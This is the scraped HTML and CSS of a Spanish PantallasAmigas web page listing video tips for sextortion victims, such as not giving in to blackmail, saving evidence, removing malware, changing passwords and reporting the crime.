		<h2><a href="https://www.decalogovictimasextorsion.com/?page_id=27">No cedas al chantaje</a></h2>

	<!--	<p class="omc-blog-two-date">enero 9th, 2012 | <em>by admin</em></p> -->
        <p class="omc-blog-two-date">enero 9, 2012 | PantallasAmigas</p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-402">		
	
	<div class="omc-resize-290 omc-blog">	
    
    


				
		<h3 class="omc-blog-two-cat"><a href="https://www.decalogovictimasextorsion.com/?cat=11">Videoconsejo</a></h3>
		
				
		<a href="https://www.decalogovictimasextorsion.com/?page_id=54" >
		
			<span class="module-a-video-icon-big omc-half-width-icon omc-module-b-left"></span>			
			<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/03/v_03-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="https://www.decalogovictimasextorsion.com/?page_id=54">No des información adicional</a></h2>

	<!--	<p class="omc-blog-two-date">enero 8th, 2012 | <em>by admin</em></p> -->
        <p class="omc-blog-two-date">enero 8, 2012 | PantallasAmigas</p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-405">		
	
	<div class="omc-resize-290 omc-blog">	
    
    


				
		<h3 class="omc-blog-two-cat"><a href="https://www.decalogovictimasextorsion.com/?cat=11">Videoconsejo</a></h3>
		
				
		<a href="https://www.decalogovictimasextorsion.com/?page_id=56" >
		
			<span class="module-a-video-icon-big omc-half-width-icon omc-module-b-left"></span>			
			<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/03/v_04-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" loading="lazy" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="https://www.decalogovictimasextorsion.com/?page_id=56">Guarda las pruebas</a></h2>

	<!--	<p class="omc-blog-two-date">enero 7th, 2012 | <em>by admin</em></p> -->
        <p class="omc-blog-two-date">enero 7, 2012 | PantallasAmigas</p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-423">		
	
	<div class="omc-resize-290 omc-blog">	
    
    


				
		<h3 class="omc-blog-two-cat"><a href="https://www.decalogovictimasextorsion.com/?cat=11">Videoconsejo</a></h3>
		
				
		<a href="https://www.decalogovictimasextorsion.com/?page_id=58" >
		
			<span class="module-a-video-icon-big omc-half-width-icon omc-module-b-left"></span>			
			<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/03/v_05-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" loading="lazy" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="https://www.decalogovictimasextorsion.com/?page_id=58">Retira información sensible</a></h2>

	<!--	<p class="omc-blog-two-date">enero 5th, 2012 | <em>by admin</em></p> -->
        <p class="omc-blog-two-date">enero 5, 2012 | PantallasAmigas</p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-420">		
	
	<div class="omc-resize-290 omc-blog">	
    
    


				
		<h3 class="omc-blog-two-cat"><a href="https://www.decalogovictimasextorsion.com/?cat=11">Videoconsejo</a></h3>
		
				
		<a href="https://www.decalogovictimasextorsion.com/?page_id=60" >
		
			<span class="module-a-video-icon-big omc-half-width-icon omc-module-b-left"></span>			
			<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/03/v_06-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" loading="lazy" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="https://www.decalogovictimasextorsion.com/?page_id=60">Elimina malware</a></h2>

	<!--	<p class="omc-blog-two-date">enero 5th, 2012 | <em>by admin</em></p> -->
        <p class="omc-blog-two-date">enero 5, 2012 | PantallasAmigas</p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-417">		
	
	<div class="omc-resize-290 omc-blog">	
    
    


				
		<h3 class="omc-blog-two-cat"><a href="https://www.decalogovictimasextorsion.com/?cat=11">Videoconsejo</a></h3>
		
				
		<a href="https://www.decalogovictimasextorsion.com/?page_id=62" >
		
			<span class="module-a-video-icon-big omc-half-width-icon omc-module-b-left"></span>			
			<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/03/v_07-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" loading="lazy" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="https://www.decalogovictimasextorsion.com/?page_id=62">Cambia las claves personales</a></h2>

	<!--	<p class="omc-blog-two-date">enero 4th, 2012 | <em>by admin</em></p> -->
        <p class="omc-blog-two-date">enero 4, 2012 | PantallasAmigas</p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-414">		
	
	<div class="omc-resize-290 omc-blog">	
    
    


				
		<h3 class="omc-blog-two-cat"><a href="https://www.decalogovictimasextorsion.com/?cat=11">Videoconsejo</a></h3>
		
				
		<a href="https://www.decalogovictimasextorsion.com/?page_id=64" >
		
			<span class="module-a-video-icon-big omc-half-width-icon omc-module-b-left"></span>			
			<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/03/v_08-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" loading="lazy" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="https://www.decalogovictimasextorsion.com/?page_id=64">Comprueba si podría llevar a cabo sus amenazas</a></h2>

	<!--	<p class="omc-blog-two-date">enero 3rd, 2012 | <em>by admin</em></p> -->
        <p class="omc-blog-two-date">enero 3, 2012 | PantallasAmigas</p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-411">		
	
	<div class="omc-resize-290 omc-blog">	
    
    


				
		<h3 class="omc-blog-two-cat"><a href="https://www.decalogovictimasextorsion.com/?cat=11">Videoconsejo</a></h3>
		
				
		<a href="https://www.decalogovictimasextorsion.com/?page_id=66" >
		
			<span class="module-a-video-icon-big omc-half-width-icon omc-module-b-left"></span>			
			<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/03/v_09-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" loading="lazy" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="https://www.decalogovictimasextorsion.com/?page_id=66">Avisa a quien te acosa que comete delito grave</a></h2>

	<!--	<p class="omc-blog-two-date">enero 2nd, 2012 | <em>by admin</em></p> -->
        <p class="omc-blog-two-date">enero 2, 2012 | PantallasAmigas</p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-408">		
	
	<div class="omc-resize-290 omc-blog">	
    
    


				
		<h3 class="omc-blog-two-cat"><a href="https://www.decalogovictimasextorsion.com/?cat=11">Videoconsejo</a></h3>
		
				
		<a href="https://www.decalogovictimasextorsion.com/?page_id=68" >
		
			<span class="module-a-video-icon-big omc-half-width-icon omc-module-b-left"></span>			
			<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/03/v_10-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" loading="lazy" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="https://www.decalogovictimasextorsion.com/?page_id=68">Formula una denuncia</a></h2>

	<!--	<p class="omc-blog-two-date">enero 1st, 2012 | <em>by admin</em></p> -->
        <p class="omc-blog-two-date">enero 1, 2012 | PantallasAmigas</p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

 

<br class="clear" />

<div class='pagination'><span class='current'>1</span><a href='https://www.decalogovictimasextorsion.com/type/video/page/2/' class='inactive' >2</a></div>
	
</section><!-- /omc-main -->

<section id="omc-sidebar" class="omc-right">

	<a href="#top" class="omc-mobile-back-to-top">Volver Arriba &uarr;</a>
	
	<ul class="xoxo">
		<li id="nav_menu-4" class="omc-widget widget_nav_menu"><h3 class="widgettitle"><span>MENÚ</span></h3><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-188"><a href="https://www.decalogovictimasextorsion.com/">Inicio</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.decalogovictimasextorsion.com/videoconsejos/">Videoconsejos</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.decalogovictimasextorsion.com/posters/">Posters</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-189"><a href="https://www.decalogovictimasextorsion.com/blog/">Noticias</a></li>
</ul></div></li><li id="text-4" class="omc-widget widget_text">			<div class="textwidget"><p><a href="https://www.decalogovictimasextorsion.com/pdf/Notas-para-la-vida-digital-PantallasAmigas-Sextorsion.pdf" target="_blank"><img src="https://www.decalogovictimasextorsion.com/pdf/Notas_para_la_vida_digital_PantallasAmigas_Sextorsion.jpg" alt="NVD"  border="0" width="100%" /></a></p>
</div>
		</li><li id="text-3" class="omc-widget widget_text"><h3 class="widgettitle"><span>SEXTORSIÓN</span></h3>			<div class="textwidget"><p><iframe width="100%"  src="https://www.youtube.com/embed/H_v0v70WFaA" frameborder="0" allowfullscreen></iframe></p>
</div>
		</li>					

	</ul><!-- /xoxo -->

</section>	

<br class="clear" />
	
</div> <!--! end of #container -->
	
	<footer id="omc-boxed">
	
		<div id="omc-footer-border"></div>
	
		<div id="omc-inner-footer">

			<div class="omc-footer-widget-column">
				
				<div class="omc-footer-widget">
				
										
						<div class="omc-footer-widget">
						
							<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/02/decalogo_footer1.gif" alt="footer logo" class="footer-logo" />
							<br/>
														<a class="omc-social-small facebook" href="http://www.facebook.com/pages/PantallasAmigas/110132732382507"></a>							<a class="omc-social-small twitter" href="https://twitter.com/#!/PantallasAmigas#twitter"></a>																					<a class="omc-social-small youtube" href="http://www.youtube.com/user/pantallasamigas#youtube"></a>							<br class="clear"/>
							<p>Los <strong>Decálogos</strong> de <strong>PantallasAmigas</strong> es una iniciativa que tiene como misión la promoción del uso <strong>seguro</strong> y <strong>saludable</strong> de las nuevas tecnologías y el fomento de la <strong>ciudadanía digital</strong> responsable en la infancia y la adolescencia.</p>
							
						</div><!-- /omc-footer-widget -->
					
										
							
				
				</div><!-- /omc-footer-widget -->
				
			</div><!--- /first-footer-column -->

			<div class="omc-footer-widget-column">
				
				<div id="text-12" class="omc-footer-widget widget_text"><h4>Sextorsión</h4>			<div class="textwidget"><p>Si no se ha podido evitar que alguien esté en posesión de una imagen comprometedora y con ella inicie un <strong>chantaje</strong>… ¿qué hacer cuando se está siendo <strong>víctima de sextorsión</strong>? </p>
<p>Es obvio que es un hecho denunciable pero igualmente claro es que presentar una <strong>denuncia</strong> no soluciona el problema de manera inmediata ni garantiza la reducción del daño desde el primer momento. </p>
<p>Aunque cada situación es diferente y requiere un tratamiento concreto y cuidadoso, a continuación se proporciona un <strong>decálogo</strong> que puede ser de utilidad en la mayoría de los casos.</p>
</div>
		</div>		
					
			</div><!--- /second-footer-column -->

			<div class="omc-footer-widget-column">
				
						
					
			</div><!--- /third-footer-column -->

			<div class="omc-footer-widget-column no-right">
				
				<div id="linkcat-2" class="omc-footer-widget widget_links"><h4>Sitios de interés</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.privacidad-online.net" rel="me noopener" title="Web sobre las amenazas para la privacidad de los menores internautas, con datos acerca de su incidencia e informes." target="_blank">PRIVACIDAD ONLINE</a>
Web sobre las amenazas para la privacidad de los menores internautas, con datos acerca de su incidencia e informes.</li>
<li><a href="http://www.internet-grooming.net" rel="me noopener" title="Web monográfico sobre el fenómeno del grooming de menores por parte de pederastas en Internet." target="_blank">GROOMING</a>
Web monográfico sobre el fenómeno del grooming de menores por parte de pederastas en Internet.</li>
<li><a href="http://www.sexting.es" rel="me noopener" title="Web sobre el fenómeno del sexting, una peligrosa moda en auge entre los adolescentes." target="_blank">SEXTING</a>
Web sobre el fenómeno del sexting, una peligrosa moda en auge entre los adolescentes.</li>

	</ul>
</div>
		
					
			</div><!--- /fourth-footer-column -->
			
			<br class="clear" />
		
		</div><!-- /omc-inner-footer -->
		
	</footer>
	
		
		<div class="omc-copyright-area">
			
			<div class="omc-copyright-left">
				
				<p><img src="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/images/PPAA_icon.png" alt="Pantallas Amigas" align="absmiddle" /><a href="http://www.pantallasamigas.net" target="_blank">&copy; 2013 PantallasAmigas</a>&nbsp;|<a href="#">Aviso Legal</a></p>
				
			</div><!-- /omc-copyright-left -->
			
			<div class="omc-copyright-right">
				
				<div class="omc-copyright-menu"><ul id="menu-footer" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.decalogovictimasextorsion.com/">Inicio</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.decalogovictimasextorsion.com/videoconsejos/">Videoconsejos</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://www.decalogovictimasextorsion.com/posters/">Posters</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="https://www.decalogovictimasextorsion.com/pdf/Notas-para-la-vida-digital-PantallasAmigas-Sextorsion.pdf">Notas para la vida digital</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-78"><a href="https://www.decalogovictimasextorsion.com/blog/">Noticias relacionadas</a></li>
</ul></div>				
				<br class="clear" />
				
			</div><!-- /omc-copyright-right -->
			
			<br class="clear" /> 
		<a href="#top" class="omc-mobile-back-to-top omc-bottom-b-t-t">Volver Arriba &uarr;</a>	
		</div><!-- /omc-copyright-area -->
		
		

	<p id="back-top"><a href="#top"><span></span></a></p>

	<script type="text/javascript" src="https://www.decalogovictimasextorsion.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

	<!--[if lt IE 7 ]>
		<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.2/CFInstall.min.js"></script>
		<script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<![endif]-->

	</div><!-- /transparent-layer -->
	
	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37546769-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>	
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/style.css?ver=6.7.2
body_size: 383
content:
/*
Theme Name: DecalogoPPAA

*/

@import url("css/style_reset.css") ; 

@import url("css/flexslider.css");

@import url("css/elastislide.css");

@import url("css/style_main.css") ; 

@import url("css/style_400.css");

@import url("css/style_320.css");

@import url("css/style_768.css");

@import url("css/style_1024.css");

@import url("css/tabber.css");

@import url("css/wpp.css");

--- FILE ---
content_type: text/css
request_url: https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/css/style_400.css
body_size: 6884
content:

@media only screen and (max-width: 768px) { /* target= mobile 480 wide */

	/*==== Main Containers __target= mobile__ =======*/
		
		.omc-under-480 {display:block;}
		
		.omc-over-480 {display:block;}
	  
		#omc-container { width:460px; margin:auto; padding:0px 0px 20px 20px;}			
			
			section#omc-main {width:100%; float:left;  }
				
				section#omc-sidebar {width:100%; float:left; }
				
				.omc-half-width-category {width:206px; float:left; margin:0px 27px 30px 0px; }

				.omc-full-width-category {width:440px; float:left; margin:0px 20px 30px 0px; }
			
			#omc-container div:nth-child(4) {margin-right:0px;}
			
			nav#omc-main-navigation {margin-bottom:14px; margin-right:20px; }
		
		div#omc-inner-footer {margin:auto; width:90%; padding:0px 5%;}
		
		.omc-widget {width:440px; margin-bottom:11px;}
		
		article.omc-half-width-post.following h3 {font-size:1.1em;}
			
			article.omc-half-width-post.following h3 em {font-size:1.08333em;}
			
		article.omc-half-width-post.leading h2 {font-size:1.16667em;}		
		
		div.omc-resize-290 {width:205px; background:url(../images/preloader.gif) scroll transparent no-repeat center center;}
		
		div.omc-resize-290-40margin {width:200px; margin-right:30px;}
		
		.omc-quarter-width-category {width: 200px; margin-right: 28px}
		
		div#omc-inner-footer {margin: auto; width: 95%; padding: 20px 0px 0px 5%;}
		
		div.omc-footer-widget-column {width: 95%; float: left; margin-right: 5%;}
		
		footer#omc-boxed {width:480px; margin:auto;}
		
		.omc-copyright-area {width:440px; padding: 18px 20px 10px 20px}
		
	/*==== Media & Content __target= mobile__  =======*/
		
		h1.omc-half-width-label {font-size:1.16667em;}
		
			h1.omc-half-width-label a {padding: 4px 16px;}
		
		span.omc-small-video-icon {display:none;}
		
		article.omc-half-width-post.following img {display:none;}
		
		.omc-resize-620 {width:440px; }
		
		img#omc-logo {display:block; margin:0px auto}
		
		nav#omc-main-navigation ul li a {display:none}

		article.omc-featured-post {height:auto;}
		
		div.omc-featured-overlay p {display:none;}
			
		ol.flex-control-nav {display:none;}
		
		.flex-direction-nav li a {bottom:106px;}
		
		.flexslider {width:100%; margin-bottom:20px;}
		
		#back-top {visibility:hidden; opacity:0;} 
		
		.flex-direction-nav li .prev {left:-2px;}
		
		.flex-direction-nav li .next {right:0px;}
		
		.es-carousel span {width:92%; height:27px;}
		
		.es-nav span {top:33%}
		
		.flexslider {width:440px; height: 248px; margin-bottom:0px;}

		div.omc-category-block a {font-size: 1em; padding: 2px 4px;}
		
		.tabbertabs {width:440px;}
		
		nav#omc-main-navigation {margin-bottom:30px; margin-top:10px;}

		#omc-top-banner .image-campaign li {padding:0px 0px; margin:0px 0px; width:100%}
		
		#omc-top-banner .image-campaign li a {display:block;}
		
		#omc-top-banner {float:none; margin:0px; width:440px; padding-top:1px;}
		
		a#omc-logo {display: block; text-align: center; margin:10px 0px 0px 0px;}
		
		span.omc-blog-two-stars-under {top:95px; right:1px;}
		
		.flex-container.omc-resize-620 {margin-bottom:30px; margin-top:-10px}
		
		div.omc-featured-overlay h1 {font-weight:700; font-size:1.33333333em}
		
		.flickr_badge_image {width:76px; height:81px; margin-right:5%; margin-bottom:20px;}	 
		
		.flickr_badge_image img {width:76px; height:76px;}
		
		.omc-copyright-left {float:none; text-align:center;}
		
		.omc-copyright-right {float:none; text-align:center;}	
			
		.omc-copyright-right ul {list-style-type:none; margin-top:0px;margin: auto; text-align: center; display: inline-block}
				
	/*==== Single Post ====*/
	
		.fb-comments, .fb-comments span, .fb-comments.fb_iframe_widget span iframe {width: 99% !important;}
				
		article#omc-full-article h1 {font-size:2.2em;}	
		
		.one_half, .one_third, .two_third, .three_fourth, .one_fourth {	width:100%; margin-right:0px;}
		
		div.omc-related-posts {width:458px}
		
		.gallery-to-slideshow ul.flex-direction-nav li a  {top:85px;}

		div#omc-review-wrapper.omc-review-placement-t {width:47%; margin-right:20px;}
		
		div#omc-review-wrapper.omc-review-placement-t div#omc-short-summary { width:100%;float:left;}	
		
		div#omc-review-wrapper.omc-review-placement-t div#omc-criteria-final-score {text-align:center; position:relative; height:80px; width:100%; padding:7px 0px 0px 0px; float:left; background:#111;}
		
		div#omc-review-wrapper.omc-review-placement-t div.omc-final-score-stars div#omc-criteria-final-score {height:100px; }

		div#omc-review-wrapper.omc-review-placement-b div#omc-short-summary { width:70%;}	
		
		span.omc-half-width-icon {top:33px; left:78px}
		
		img.omc-image-blog-one {width:28%; margin: 4px 5% 1px 0px}
		
		a.omc-social-media-icon.large {width:138px;}
		
		.omc-quarter-width-category { height: 179px;}		
		
		nav#omc-main-navigation ul li#omc-header-search  {display:none;}
		
		nav#omc-main-navigation ul li#omc-header-search-mobi  {display:block;}
		
		input.omc-header-mobi-search-input-box {left:233px; width:189px; top:17px; position:absolute; border:1px solid #aaa; padding: 0px 8px 0px 8px; -webkit-appearance:none; border-radius:0px; color:#333; background-position:right;}
		
		
		nav#omc-main-navigation select {width:205px; height:32px; margin-bottom:0px; -webkit-appearance: none; border-radius:0px; background:url(../images/webkit-select.png) scroll transparent no-repeat top right; padding:0px 0px 0px 8px; background-color:#333; color:#FFF; font-weight:bold; border:none;}
		
		.tabbertabs {width:97%;}
		
		a.omc-mobile-back-to-top {width:87%; display:block; padding:20px; font-size:1.5em; font-weight:700; color:#FFF; background:#f9ba00; text-align:center; margin-bottom:40px; border-radius:4px;}
			
		a.omc-mobile-back-to-top:hover {background:#333;}	
			
		a.omc-mobile-back-to-top.omc-bottom-b-t-t {margin-bottom:10px; margin-top:-20px;}
		
		.footer-logo {margin: 7px 0px 8px 0px;}
		
		ul.xoxo li.widget_adpress_widget ul.image-campaign li {display:block; width:125px; height:125px; margin:0px 30px 30px 0px;}
		
		ul.xoxo li.widget_adpress_widget ul.image-campaign li:nth-child(3n) {display:block; width:125px; height:125px; margin:0px 0px 20px 0px;}
		
		ul.xoxo li.widget_adpress_widget ul.image-campaign li a {display:block; width:125px; height:125px;}	

		article#omc-full-article > p {font-size:1.15em; line-height:22px;}	

		article#omc-full-article {width:95%}
		
		#omc-author-page-image {float:left; margin:4px 14px 3px 0px; width: 89px;}
	
		#omc-inner-placeholder {height:247px}
	
		span.omc-blog2-icon {top: 40px; left: 36px;}
		
		span.omc-big-video-icon {position: absolute; top: 30%;  left: 42%;}
		
		#decalogo {margin-left:-20px; background:url(../images/header2.jpg)  no-repeat; width:480px; height:140px; float:none; margin-top:-20px; }
		#ppaa { background:#742B90 url(../images/PantallasAmigas.jpg) no-repeat; width:0px; height:0px; float:none; display:block; padding-bottom:14px; }
		
}
